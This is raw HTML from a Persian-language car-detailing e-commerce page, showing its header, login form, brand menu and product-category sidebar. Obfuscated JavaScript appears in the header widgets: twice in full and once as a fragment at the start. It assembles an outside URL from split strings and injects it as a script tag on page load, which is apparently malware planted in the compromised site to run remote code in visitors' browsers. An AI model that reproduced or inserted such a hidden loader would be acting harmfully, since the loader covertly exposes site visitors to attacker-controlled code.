_0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.detailingmarket.ir/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://www.detailingmarket.ir/my-account/?action=register">ایجاد حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.detailingmarket.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				    <div class="digits-form_footer"></div>
        <input type="hidden" name="instance_id" value="f7b78b06a91e62a3ca7b8e02164fe3a1"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B3%D9%86%D8%A8%D8%A7%D8%AF%D9%87/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="cb201458a0" />    <input type="hidden" name="action_type" value="" autocomplete="off"/>
    <input type="hidden" name="digits_phone" value="">
    <input type="hidden" name="digits_email" value="">
    <input type="hidden" id="digits_secure_inp" name="digits_secured" value="1">
    
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="96312b370f" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B3%D9%86%D8%A8%D8%A7%D8%AF%D9%87/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.detailingmarket.ir?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
				        <button onclick="return false"
                class="woocommerce-Button button digits_secure_login-tp digits-form_submit-btn"
        >ادامه دهید</button>
        <input type="hidden" class="digits_container_id" name="digits_container_id" value="customer_login">
        			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
	<a href="https://www.detailingmarket.ir/product/%d8%aa%d8%ae%d8%aa%d9%87-%da%af%db%8c%d8%b1%d9%87-%d8%af%d8%a7%d8%b1-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%da%a9%d9%88%da%86%da%a9/" title="محصولات لیست علاقه مندی ها">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="منوی موبایل را باز کنید">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-7075" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li id="menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-287" class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-grid-g wd-sidebar-hidden-md-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="wd-widget-stock-status-1" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">فیلتر موجودی و حراج</h5>			<ul>
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?stock_status=onsale" class="" rel="nofollow noopener">
							محصولات تخفیف دار						</a>
					</li>
				
									<li>
						<a href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/?stock_status=instock" class="" rel="nofollow noopener">
							محصولات موجود						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">دسته‌های محصولات</h5><ul class="product-categories"><li class="cat-item cat-item-1474 cat-parent"><a href="https://www.detailingmarket.ir/product-category/towel_cloth/">حوله و دستمال</a> <span class="count">7</span></li>
<li class="cat-item cat-item-1475 cat-parent"><a href="https://www.detailingmarket.ir/product-category/cleaners_shampoo/">گروه شوینده</a> <span class="count">5</span></li>
<li class="cat-item cat-item-1577 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_pad/">گروه پد پولیش</a> <span class="count">48</span></li>
<li class="cat-item cat-item-1478 cat-parent"><a href="https://www.detailingmarket.ir/product-category/machines_tools/">دستگاه ها و ابزارها</a> <span class="count">103</span></li>
<li class="cat-item cat-item-2623 cat-parent"><a href="https://www.detailingmarket.ir/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87%db%8c/">تجهیزات کارگاهی</a> <span class="count">24</span></li>
